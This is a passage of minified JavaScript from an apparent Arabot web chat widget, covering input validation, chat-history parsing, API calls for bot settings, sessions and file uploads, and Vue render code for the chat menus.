n.includes("application/rtf")&&n.push("text/rtf"),n.indexOf(e),!0},ee=function(e){if(e&&e.includes("."))return(e=e.split("?").shift()).split(".").pop()},te=function(e,t){var n=void 0;return function(){var s=this,a=arguments;clearTimeout(n),n=setTimeout(function(){return e.apply(s,a)},t)}},ne=function(e,t){var n=void 0;return function(){var s=arguments;n||(e.apply(this,s),n=!0,setTimeout(function(){return n=!1},t))}},se=function(e,t){if(e&&t){switch(e){case"text":return/(^[\u0600-\u06FFa-zA-Z\s]*$)/.test(t);case"phone":return 1725==W.getters.botInfo.botKey?/^05[0-9]{8}$/im.test(t):/^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/im.test(t);case"number":return/(^[\u0660-\u0669|0-9]+$)/.test(t);case"date":return ge(t);case"email":return/([a-zA-Z0-9._-]+@[a-zA-Z0-9._-]+\.[a-zA-Z0-9._-]+)/gi.test(t);case"yesNo":return["yes","no","نعم","لا",0,1].includes(t.toLowerCase());case"agreement":return["أوافق","اوافق","agree"].includes(t.toLowerCase())}return!1}},ae=function(e){if(!l()(W.getters.theme.tracking.UTMTracking||{}).length)return e;var t=[],n=JSON.parse(x()(W.getters.theme.tracking.UTMTracking));if(n.includeLang){var s=W.getters.theme.defaultLanguage.toUpperCase();n.utm_content=n.utm_content+"_"+s}for(var a in delete n.includeLang,n)t.push(a+"="+n[a]);return me(e,t.join("&"))},oe=function(e){switch(!0){case e.startsWith("ar"):return"ar";case e.startsWith("en"):return"en";case e.startsWith("fr"):return"fra";case e.startsWith("de"):return"deu";case e.startsWith("ur"):return"urd"}return null},ie=function(e){switch(!0){case e.startsWith("ar"):return"ara";case e.startsWith("en"):return"eng";case e.startsWith("fr"):return"fra";case e.startsWith("de"):return"deu";case e.startsWith("ur"):return"urd"}return null},re=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=(document.querySelector("html").getAttribute("lang")||"").toLowerCase(),n=oe(t);return n||e},ce=function(){var e=!!document.documentMode,t=!e&&!!window.StyleMedia;return e||t},le=(F=h()(d.a.mark(function e(t,n){var s;return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return(s={})[t]=n,e.next=4,W.dispatch("addPayloadText",s);case 4:case"end":return e.stop()}},e,j)})),function(e,t){return F.apply(this,arguments)}),ue=function(e){var t={history:!0,date:null,message:[]};t.date=new Date(e[0]["@timestamp"]).toISOString();var n="BOT",s=e.flatMap(function(e,t){var s=e.channelMessage;return s.isReply=!1,s.date=new Date(e["@timestamp"]).toISOString(),s.replyType=e.replyType||"",e.replyMessages.forEach(function(t){t.date=new Date(e["@timestamp"]).toISOString(),["QUICK_REPLY","GENERIC","BUTTON"].includes(t.channelMessageType)&&t.items.forEach(function(e){e.value.payload&&(W.getters.payloadText[e.value.payload]=e.value.title)}),"CAROUSEL"==t.channelMessageType&&t.cards.forEach(function(e){e.items.forEach(function(e){e.value.payload&&(W.getters.payloadText[e.value.payload]=e.value.title)})}),t.isReply=!0}),"FB_POST_BACK"==s.channelMessageType&&W.getters.payloadText[s.payload]&&(s.channelMessageType="TEXT",s.text=W.getters.payloadText[s.payload],s.messageType="TEXT",s.message={text:W.getters.payloadText[s.payload],date:new Date(e["@timestamp"]).toISOString()}),"TEXT"==s.channelMessageType&&"PL_GET_STARTED"==s.text&&(s.text="Start Chat"),"TEXT"==s.channelMessageType&&"BACK_TO_BOT"==s.text&&(s.text="Back to Bot"),e.replyMessages.length&&(n=e.replyMessages[0].messageSource),[s].concat(v()(e.replyMessages))});"AGENT"==n&&W.dispatch("updateLiveAgent",!0);var a=s.filter(function(e){return!["INTENT_FINISHED","RESUME_EXECUTION"].includes(e.channelMessageType)&&!(e.payload||"").startsWith("PL_SILENT_ACT_LG")});return t.message=a.map(function(e){if("FILE"!==e.messageType&&"AUDIO"!==e.messageType||!e.mediaUrl||(e.text=e.mediaUrl),"BUTTON"===e.messageType&&e.title&&(e.text=e.title),e.send_type=e.messageType,e.items&&(e.elements=JSON.parse(x()(e.items))),"GENERIC"===e.messageType){var t={title:e.title,subTitle:e.subtitle,imageUrl:e.imageUrl,buttons:e.items};e.elements=[t]}else"CAROUSEL"===e.messageType?e.elements=e.cards.map(function(e){return{title:e.title,subTitle:e.subtitle,imageUrl:e.imageUrl,buttons:e.items}}):"QUICK_REPLY"===e.messageType&&(e.text=e.title);return e.message=JSON.parse(x()(e)),e}),t},de=function(e){return new _.a(function(t){return setTimeout(t,e)})},pe=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return t=t?"querySelectorAll":"querySelector",n?document.querySelector("#arabot-webchat-wrapper-local").shadowRoot[t](e):document.querySelector("#arabot-webchat-wrapper").shadowRoot[t](e)},he=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"internal",a=[];return"yesNo"==e.type&&(a.push({type:s,title:X("yes"),payload:n?n.yesValue:"UQ_true"}),a.push({type:s,title:X("no"),payload:n?n.noValue:"UQ_false"})),"agreement"==e.type&&a.push({type:"internal",title:X("agree"),payload:"UQ_agree"}),e.required||a.push({type:"internal",title:X("skip"),payload:"UQ_skip"}),a},ge=function(e){if(!/^\d{1,2}\/\d{1,2}\/\d{4}$/.test(e)&&!/^\d{1,2}\-\d{1,2}\-\d{4}$/.test(e))return!1;var t=e.split("/");1==t.length&&(t=e.split("-"));var n=parseInt(t[0],10),s=parseInt(t[1],10),a=parseInt(t[2],10);if(a<1e3||a>3e3||0==s||s>12)return!1;var o=[31,28,31,30,31,30,31,31,30,31,30,31];return(a%400==0||a%100!=0&&a%4==0)&&(o[1]=29),n>0&&n<=o[s-1]},me=function(e,t){return e+(e.split("?")[1]?"&":"?")+t},fe=function(e){try{e.split(".")[0].replace("-","+").replace("_","/");var t=e.split(".")[1].replace("-","+").replace("_","/");return JSON.parse(window.atob(t))}catch(e){return""}},be=function(e,t){var n={};return n.user_fn=t.given_name,n.user_ln=t.family_name,n.user_email=t.emails[0],n.user_phone=t.extension_phone_number||"null",n.loginType="Storage",localStorage.setItem("botVariables-"+e,x()(n)),!0},ve=function e(t){var n,s,a,o;if(t instanceof Array)return t.map(function(t){return"object"===(void 0===t?"undefined":f()(t))&&(t=e(t)),t});for(s in n={},t)t.hasOwnProperty(s)&&(a=(s.replace(/([-_]\w)/g,function(e){return e[1].toUpperCase()})||s).toString(),((o=t[s])instanceof Array||void 0!==o&&null!==o&&o.constructor===Object)&&(o=e(o)),n[a]=o);return n},we=function(){function e(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return e()+e()+"-"+e()+"-"+e()+"-"+e()+"-"+e()+e()+e()},xe=function(e){var t=e.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=|\?v=)([^#\&\?]*).*/);return t&&11==t[2].length},ye=function(e){return["ara","ar","ur","urd"].includes(e)};function _e(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=window.arabotChatScript?window.arabotChatScript.getAttribute("data-env"):0,n="https";[13,15,17,18,19].includes(+t)&&(n="http");var s=g.a.create({baseURL:n+"://"+K()});return s.interceptors.request.use(function(t){return e&&(t.headers.Authorization="Bearer "+e),t}),s.interceptors.response.use(function(e){return e},function(t){return e?t.response:{data:{}}}),s}var ke=void 0,Ce=void 0,Me=void 0,Se={getBotConfig:function(e,t){var n=this;return h()(d.a.mark(function s(){return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(7!=t){n.next=6;break}return n.next=3,_e().get(Q()+"/bots/"+e+"/uuid/settings");case 3:return n.abrupt("return",n.sent);case 6:if(6!=t){n.next=12;break}return n.next=9,_e().get(Q()+"/bots/"+e+"/settings");case 9:return n.abrupt("return",n.sent);case 12:return n.next=14,_e().get(Q()+"/bot/web_comp_config/"+e);case 14:return n.abrupt("return",n.sent);case 15:case"end":return n.stop()}},s,n)}))()},getBotConfigDesktop:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_e().get(Q()+"/bots/"+e+"/offline-instance");case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}},n,t)}))()},getBotConfigV6:function(e){var t=this;return h()(d.a.mark(function e(){return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e,t)}))()},getBotMenu:function(){var e=this;return h()(d.a.mark(function t(){var n;return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return Te(),n={botID:ke,customerKey:Ce,keySecret:Me},e.next=4,_e().post(Ie()+"/theme",n);case 4:return e.abrupt("return",e.sent);case 5:case"end":return e.stop()}},t,e)}))()},languageChanged:function(e){var t=this;return h()(d.a.mark(function n(){var s;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return s={botInfoRequest:{botID:ke,customerKey:Ce,keySecret:Me},botAPIUser:{userID:localStorage.getItem("arabotWebChatUserIDV3")},language:e},t.next=4,_e().post(Ie()+"/language",s);case 4:return t.abrupt("return",t.sent);case 5:case"end":return t.stop()}},n,t)}))()},logoutUser:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,_e().get(Q()+"/fahr/session_logout?user_id="+localStorage.getItem("arabotWebChatUserIDV3"));case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}},t,e)}))()},getFile:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_e().post("https://3gz3q57b57.execute-api.us-west-2.amazonaws.com/default/reverse-porxy",e);case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}},n,t)}))()},getBotLanguages:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_e().get(Q()+"/bots/"+e+"/languages");case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}},n,t)}))()}},Te=function(){ke=W.getters.botInfo.botKey,Ce=W.getters.botInfo.customerKey,Me=W.getters.botInfo.keySecret},Ie=function(){return Te(),"/webhook/api/"+ke+"/"+Ce},Le={checkInternetConnection:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,_e().get("http://localhost:3000/api/checkInternetConnection");case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}},t,e)}))()},getOfflineConfig:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,_e().get("http://localhost:3000/api/config");case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}},t,e)}))()},send:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_e().post("http://localhost:3000/api/send",e);case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}},n,t)}))()},saveBotJSON:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_e().post("http://localhost:3000/api/save-bot",e);case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}},n,t)}))()}},Ae=n("W3Iv"),Ee=n.n(Ae),$e=n("BO1k"),Be=n.n($e),Pe=n("Dd8w"),Re=n.n(Pe),Oe=void 0,Ue=void 0,Ve=void 0,De={getSession:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return Ne(),t.next=3,_e().post(He()+"/session",e);case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}},n,t)}))()},sendVariables:function(){var e=this;return h()(d.a.mark(function t(){var n;return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return Ne(),n={botInfoRequest:{botID:Oe,customerKey:Ue,keySecret:Ve},userId:localStorage.getItem("arabotWebChatUserIDV3"),variables:JSON.parse(localStorage.getItem("botVariables-"+Oe))},e.next=4,_e().post(He()+"/variables",n);case 4:return e.abrupt("return",e.sent);case 5:case"end":return e.stop()}},t,e)}))()}},Ne=function(){Oe=W.getters.botInfo.botKey,Ue=W.getters.botInfo.customerKey,Ve=W.getters.botInfo.keySecret},He=function(){return"/webhook/api/"+Oe+"/"+Ue},Fe=void 0,We=void 0,ze=void 0,Xe=void 0,je={getChatHistory:function(e,t){var n=this;return h()(d.a.mark(function s(){return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return Ke(),n.next=3,_e().get("/analytics/"+Fe+"/chat-history/"+e+"?to="+t.dateFrom+"&offset="+t.start+"&size="+t.size+"&order=desc");case 3:return n.abrupt("return",n.sent);case 4:case"end":return n.stop()}},s,n)}))()},sendMessage:function(e){var t=this;return h()(d.a.mark(function n(){var s,a,o,i;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!W.getters.config.previewMode){t.next=8;break}return s=JSON.parse(localStorage.getItem("previewMessages")),a=[],s.failMessages.forEach(function(e){a.push({isReply:!0,send_type:"TEXT",message:{elements:[],text:e.replace(/\n/gi,"<br>")}})}),W.dispatch("addMessage",{reset:!1,date:(new Date).toISOString(),message:a}),t.abrupt("return",{data:{}});case 8:return Ke(),o={botID:Fe,sourceType:"SMS",customerKey:We,keySecret:ze,userObject:W.getters.user,message:e,webSocketId:localStorage.getItem("handoverWebSocketId")},t.next=12,_e().post(Qe()+"/send",o);case 12:return i=t.sent,W.dispatch("updateLiveAgent","string"==typeof i.data),t.abrupt("return",i);case 16:case"end":return t.stop()}},n,t)}))()},uploadFile:function(e,t){var n=this;return h()(d.a.mark(function s(){var a,o;return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(Ke(),(a=new FormData).append("file",e),o=ee(e.name),a.append("extension",o.toLowerCase()),-1==t){n.next=9;break}return n.next=8,_e().post("/bots/"+Fe+"/upload/"+t,a);case 8:return n.abrupt("return",n.sent);case 9:return n.next=11,_e().post("/bots/"+Fe+"/signed-upload/users/"+Xe,a);case 11:return n.abrupt("return",n.sent);case 12:case"end":return n.stop()}},s,n)}))()},uploadFilePublic:function(e){var t=this;return h()(d.a.mark(function n(){var s,a;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return Ke(),(s=new FormData).append("file",e),a=ee(e.name),s.append("extension",a.toLowerCase()),t.next=7,_e().post("/bots/"+Fe+"/upload/",s);case 7:return t.abrupt("return",t.sent);case 8:case"end":return t.stop()}},n,t)}))()},uploadAudioFile:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"mp3";return h()(d.a.mark(function s(){var a;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return Ke(),(a=new FormData).append("file",e),a.append("extension",n.toLowerCase()),t.next=6,_e().post("/bots/"+Fe+"/upload/",a);case 6:return t.abrupt("return",t.sent);case 7:case"end":return t.stop()}},s,t)}))()},speechService:function(e){var t=this;return h()(d.a.mark(function n(){var s;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return Ke(),s={user_language_iso:ie(W.getters.theme.defaultLanguage),media_url:e},t.next=4,_e().post("/speech/"+Fe,s);case 4:return t.abrupt("return",t.sent);case 5:case"end":return t.stop()}},n,t)}))()}},Ke=function(){Fe=W.getters.botInfo.botKey,We=W.getters.botInfo.customerKey,ze=W.getters.botInfo.keySecret,W.getters.config.version,W.getters.storageProfileId,W.getters.config.envId,Xe=W.getters.user.userID},Qe=function(){return Ke(),"/webhook/api/"+Fe+"/"+We},qe={name:"chat-full-menu",data:function(){return{t:X,notificationItem:{items:[{id:0,botId:0,localeId:0,title:"",type:"internal",value:!1,subItems:null}]},subLevel:!1}},computed:Re()({},Object(k.c)(["theme","fullMenuItems","botInfo","config"])),mounted:function(){"TEXT"!=this.config.responseType?this.notificationItem.items=[]:this.getNotificationText()},methods:{popMenu:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.subLevel=!1,this.$store.dispatch("popMenu",e)},menuAction:function(e){"internal"==e.type?(localStorage.setItem("arabotSounds-"+this.botInfo.botKey,e.value),this.popMenu(!0),this.getNotificationText()):e.subItems||e.sub_items?(this.subLevel=!0,e.subItems=e.subItems||e.sub_items,this.$store.dispatch("pushMenu",e)):(A.$emit("handleSendMessage",e,"postback"==e.type?"PAYLOAD":"TEXT"),this.popMenu(!0))},getMenuItems:function(e){return e.items||e.subItems},hasSubItems:function(e){return e&&e.subItems&&e.subItems.length},isShareBot:function(e){return"PL_SHARE_BOT"==e.value},addUTMTracking:function(e){return ae(e)},getNotificationText:function(){if(this.notificationItem.items&&this.notificationItem.items.length){var e=this.t("mute-chat");this.notificationItem.items[0].value=!1,"false"==localStorage.getItem("arabotSounds-"+this.botInfo.botKey)&&(this.notificationItem.items[0].value=!0,e=this.t("unmute-chat")),this.notificationItem.items[0].title=e}}},watch:{"theme.defaultLanguage":{handler:function(){this.getNotificationText()},deep:!0}}},Ge={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("transition-group",{attrs:{name:"chat-popup-menu",tag:"div"}},e._l(e.fullMenuItems,function(t,s){return n("div",{key:t.title,class:"z-"+s+" chat-popup-menu"},[n("div",{staticClass:"chat-menu--toolbar d-flex align-items-center px-3"},[n("svg",{staticClass:"chat-svg cursor-p reversable-svg",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"},on:{click:e.popMenu}},[n("path",{attrs:{fill:"currentColor",d:"M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z"}})]),e._v(" "),n("span",{staticClass:"chat-menu--title ml-2 cursor-p",on:{click:function(t){return e.popMenu()}}},[e._v(e._s(t.title))])]),e._v(" "),e.getMenuItems(t)?n("div",{staticClass:"chat-full-menu-body d-flex flex-column"},[e._l(e.getMenuItems(t).concat(e.getMenuItems(e.subLevel?{items:[]}:e.notificationItem)),function(t,s){return["web_url"==t.type?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"menu--li d-block order-5",attrs:{href:e.addUTMTracking(t.value),target:"_blank",rel:"nofollow noopener"}},[n("span",[e._v(e._s(t.title))])]):[e.isShareBot(t)?e._e():n("div",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"menu--li",class:{"d-flex justify-content-between":e.hasSubItems(t)},on:{click:function(n){return e.menuAction(t)}}},[n("span",[e._v(e._s(t.title))]),e._v(" "),e.hasSubItems(t)?n("svg",{staticClass:"chat-svg cursor-p reversable-svg",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"currentColor",d:"M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"}})]):e._e()])]]})],2):e._e()])}),0),e._v(" "),n("custom-styles",[e._v("\n        .bootstrap-iso .chat-menu--toolbar {\n            height: 65px;\n            background: "+e._s(e.theme.toolbarBackgroundColor)+";\n        }\n        .bootstrap-iso .chat-menu--toolbar .chat-svg, .chat-menu--title {\n            color: "+e._s(e.theme.toolbarTextColor)+";\n        }\n        .bootstrap-iso .menu--li, .bootstrap-iso .menu--li .chat-i {\n            color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .menu--li:hover {\n            background: #f1f1f1;\n        }\n        /* Full Menu */\n        .bootstrap-iso .chat-popup-menu {\n            position: absolute;\n            top: 0; \n            left: 0;\n            width: 100%;\n            height: 100%;\n            background: #f8f8f8;\n            z-index: 102;\n        }\n        .bootstrap-iso .menu--li {\n            padding: 20px;\n            background: #FFF;\n            margin-bottom: 2px;\n            cursor: pointer;\n        }\n        .bootstrap-iso .chat-popup-menu-enter-active {\n            transition: all .25s ease;\n        }\n        .bootstrap-iso .chat-popup-menu-leave-active {\n            transition: all .25s cubic-bezier(1.0, 0.5, 0.8, 1.0);\n        }\n        .bootstrap-iso .chat-popup-menu-enter, .chat-popup-menu-leave-to {\n            transform: translateX(20px);\n            opacity: 0;\n        }\n    ")])],1)},staticRenderFns:[]},Ye=n("VU/8")(qe,Ge,!1,null,null,null).exports,Ze=n("d7EF"),Je=n.n(Ze),et={props:{message:{type:Object,required:!0},order:{type:String,default:""},history:{type:Boolean,default:!1},index:{type:Number,required:!0}},data:function(){return{messageEl:void 0,loading:!1,throttleHandler:null,audioPlaying:!1,textToShow:"",currentIndex:0,messageTextEl:null,canGenerate:!1,canSkip:!0}},mounted:function(){var e=this;A.$on("stopLoading",function(){e.loading=!1,e.scrollToElement()});var t="#"+(this.history?"h-":"")+"message"+this.index;if(this.messageEl=pe(t,!1,!1),this.messageTextEl=pe(t+" .chat-message--text",!1,!1),this.history?(this.loading=!1,this.historyMessages&&this.index===this.historyMessages.length-1&&A.$emit("scrollToHistoryMessage",this.historyMessages.length)):this.theme.delay?this.scrollToElement():A.$emit("stopLoading"),this.largeConversationMode&&(this.message.isReply?(this.canSkip=this.message.message.text.length>100,this.typeCharacter()):this.messageTextEl.innerHTML=this.detectLinkHTML(this.message.message.text)),this.message.flowUpQuestions&&this.message.flowUpQuestions.length){var n=this.message.flowUpQuestions.map(function(e){return{title:e,value:e,type:"FOLLOWUP"}});A.$emit("renderButtons",this.messageEl,n,"","WEB"==this.config.chatStyle&&window.outerWidth>1e3,!0)}else this.message.isReply&&"AUDIO"!=this.message.send_type&&A.$emit("closeButtons")},computed:Re()({},Object(k.c)(["theme","config","messages","botInfo"]),{msgClassList:function(){var e=!this.loading,t=this.message.isReply;return{loaded:e,"mt-3":e&&t,"px-3 py-2":this.loading&&t}},visiblePlayBtn:function(){return"TEXT_VOICE"===this.config.responseType&&!this.config.voiceAutoPlay},isTyping:function(){return this.currentIndex<this.message.message.text.length?"isTyping":""},largeConversationMode:function(){return this.config.webAppMode&&"WEB"==this.config.chatStyle}}),methods:{throttleButton:function(e){this.throttleHandler||(this.throttleHandler=ne(this.sendMessage,1e3)),this.throttleHandler(e)},scrollToElement:function(){this.$emit("scrollToElement",this.messageEl,this.message.isReply)},toggleVoice:function(e){e?this.$refs.voiceMsg.play():this.$refs.voiceMsg.pause(),this.audioPlaying=e},voiceEnded:function(){this.audioPlaying=!1},typeCharacter:function(){var e=this;this.messageTextEl&&("<"===this.message.message.text[this.currentIndex]&&(this.currentIndex=this.message.message.text.indexOf(">",this.currentIndex)),this.messageTextEl.innerHTML=this.message.message.text.slice(0,this.currentIndex)+'<span class="isTyping"></span>',this.currentIndex+=1,this.currentIndex<this.message.message.text.length&&this.canGenerate?this.$nextTick(function(){setTimeout(e.typeCharacter,15)}):(this.messageTextEl.innerHTML=this.detectLinkHTML(this.message.message.text),this.canGenerate=!1))},msgAction:function(e){"copy"!=e?A.$emit("editMsg",this.messageTextEl.textContent):navigator.clipboard.writeText(this.messageTextEl.textContent)}}},tt={methods:{mapRadius:function(e){var t=["ROUNDED","ROUNDED_CIRCLE","ROUNDED_GROUP_CIRCLE"][e-1];return t&&t.toLocaleLowerCase()||""},mapLayout:function(e){return["messenger","whatsapp","arabot"][e-1]},mapAnimationEffect:function(e){if(ce()||this.history||!this.theme.delay)return"";var t=["scale-in","fade-in"];return this.clearAnimationEffect(t[e-1]),t[e-1]},clearAnimationEffect:function(e){var t=this;setTimeout(function(){var n=t.messageEl.querySelector(".chat-message--content");n&&n.classList.remove(e)},1500)}}},nt={data:function(){return{webViewOpened:!1}},mounted:function(){var e=this;A.$on("openWebView",function(){return e.webViewOpened=!0}),A.$on("closeWebView",function(){return e.webViewOpened=!1})},methods:{openMenu:function(){if(this.floatingMenu&&!this.showMenuIcon)this.opened=!0;else{var e="ar"==this.theme.defaultLanguage&&[924,1670].includes(+this.botInfo.botKey)?"القائمة الرئيسة":X("main-menu");this.$store.dispatch("pushMenu",{items:this.locale.items,title:e})}}},computed:{locale:function(){var e=this.theme.defaultLanguage.substr(0,2),t=this.botMenu.find(function(t){return t.locale.startsWith(e)}),n=t.items.findIndex(function(e){return"PL_GET_STARTED"==e.value});return this.$store.getters.config.webAppMode&&(n>-1&&t.items.splice(n,1),t.items.unshift({title:X("new-topic"),type:"postback",value:"PL_RESET_RC_CONVERSATION",subItems:null})),t},showMenuIcon:function(){return this.config.hideHeaderMobile&&("mobile"===this.config.mode||"desktop"==this.config.mode)}}},st={name:"chat-menu",mixins:[nt],data:function(){return{t:X,opened:!1,notificationItem:{id:0,botId:0,localeId:0,title:"",type:"internal",value:!1,subItems:null}}},created:function(){this.addPayloadText(this.locale.items),"TEXT"!=this.config.responseType?this.notificationItem.items=[]:this.getNotificationText()},computed:Re()({},Object(k.c)(["theme","botMenu","botInfo","config"]),{floatingMenu:function(){return this.theme.floatingMenu},closableBound:function(){return{exclude:[".exclude"],handler:"closeMenu",flag:this.floatingMenu}}}),watch:{"theme.defaultLanguage":{handler:function(){this.getNotificationText()},deep:!0}},methods:{closeMenu:function(){this.opened=!1},isShareBot:function(e){return"PL_SHARE_BOT"==e.value},sendMessage:function(e){var t=this;"internal"==e.type?(localStorage.setItem("arabotSounds-"+this.botInfo.botKey,e.value),this.getNotificationText()):A.$emit("handleSendMessage",e,"postback"==e.type?"PAYLOAD":"TEXT"),setTimeout(function(){return t.opened=!1},200)},addPayloadText:function(e){var t=!0,n=!1,s=void 0;try{for(var a,o=Be()(e);!(t=(a=o.next()).done);t=!0){var i=a.value;i.value?le(i.value,i.title):i.subItems&&this.addPayloadText(i.subItems)}}catch(e){n=!0,s=e}finally{try{!t&&o.return&&o.return()}finally{if(n)throw s}}},addUTMTracking:function(e){return ae(e)},getNotificationText:function(){if(this.notificationItem.items&&this.notificationItem.items.length){var e=this.t("mute-chat");this.notificationItem.value=!1,"false"==localStorage.getItem("arabotSounds-"+this.botInfo.botKey)&&(this.notificationItem.value=!0,e=this.t("unmute-chat")),this.notificationItem.title=e}}}},at={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat-toolbar--menu position-relative d-flex"},[e.webViewOpened?e._e():n("svg",{staticClass:"icon-v-menu exclude cursor-p",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"18"},on:{click:e.openMenu}},[n("path",{attrs:{fill:"currentColor",d:"M12,16A2,2 0 0,1 14,18A2,2 0 0,1 12,20A2,2 0 0,1 10,18A2,2 0 0,1 12,16M12,10A2,2 0 0,1 14,12A2,2 0 0,1 12,14A2,2 0 0,1 10,12A2,2 0 0,1 12,10M12,4A2,2 0 0,1 14,6A2,2 0 0,1 12,8A2,2 0 0,1 10,6A2,2 0 0,1 12,4Z"}})]),e._v(" "),n("transition",{attrs:{mode:"out-in",name:"floating-menu"}},[e.floatingMenu&&e.opened?n("div",{directives:[{name:"closable",rawName:"v-closable",value:e.closableBound,expression:"closableBound"}],staticClass:"dropdown-menu ddl-r p-0 d-flex flex-column"},[e._l(e.locale.items.concat(e.notificationItem),function(t,s){return[e.isShareBot(t)?e._e():n("div",{key:s,staticClass:"text-nowrap position-relative cursor-p",class:{"dropdown-subitems":!!t.subItems,"order-5":"web_url"==t.type}},[t.subItems?[e._l(t.subItems,function(t,s){return[e.isShareBot(t)?e._e():["web_url"==t.type?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"dropdown-item py-3",attrs:{href:e.addUTMTracking(t.value),target:"_blank",rel:"nofollow noopener"}},[n("span",[e._v(e._s(t.title))])]):n("div",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s+"else",staticClass:"dropdown-item py-3",on:{click:function(n){return e.sendMessage(t)}}},[n("span",[e._v(e._s(t.title))])])]]})]:t.title?["web_url"==t.type?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],staticClass:"dropdown-item py-3",attrs:{href:e.addUTMTracking(t.value),target:"_blank",rel:"nofollow noopener"}},[e._v(e._s(t.title))]):n("span",{directives:[{name:"ripple",rawName:"v-ripple"}],staticClass:"dropdown-item py-3",on:{click:function(n){return e.sendMessage(t)}}},[e._v(e._s(t.title))])]:e._e()],2)]})],2):e._e()]),e._v(" "),n("custom-styles",[e._v("\n        .bootstrap-iso .chat-toolbar--menu .chat-i {\n            color: "+e._s(e.theme.toolbarTextColor)+";\n        }\n        .bootstrap-iso .chat-menu--toolbar {\n            height: 65px;\n            background: "+e._s(e.theme.toolbarBackgroundColor)+";\n        }\n        .bootstrap-iso .dropdown-menu {\n            top: 0;\n            display: block;\n            transform: translateY(-5px);\n            transition: opacity 0.1s ease-in-out, transform 0.2s cubic-bezier(0.65, 0.05, 0.36, 1);\n            user-select: none;\n        }\n        .bootstrap-iso .ddl-r {\n            right: 0;\n            left: auto;\n        }\n        .bootstrap-iso .chat-rtl .ddl-r {\n            left: 0;\n            right: auto;\n        }\n        .bootstrap-iso .dropdown-subitems:before,\n        .bootstrap-iso .dropdown-subitems:after {\n            content: '';\n            position: absolute;\n            display: block;\n            left: 0;\n            right: 0;\n            background: #e9ecef;\n            height: 1px;\n        }\n        .bootstrap-iso .dropdown-subitems:before {\n            top: 0;\n        }\n        .bootstrap-iso .dropdown-subitems:first-child:before,\n        .bootstrap-iso .dropdown-subitems:last-child:after {\n            display: none;\n        }\n        /* Vue Animation Effect */\n        .bootstrap-iso .floating-menu-enter-active {\n            transition: all .15s ease;\n        }\n        .bootstrap-iso .floating-menu-leave-active {\n            transition: all .15s cubic-bezier(1.0, 0.5, 0.8, 1.0);\n        }\n        .bootstrap-iso .floating-menu-enter, \n        .bootstrap-iso .floating-menu-leave-to {\n            transform: translateY(-10px);\n            opacity: 0;\n        }\n        .bootstrap-iso .webApp.chatStyleLarge .icon-v-menu 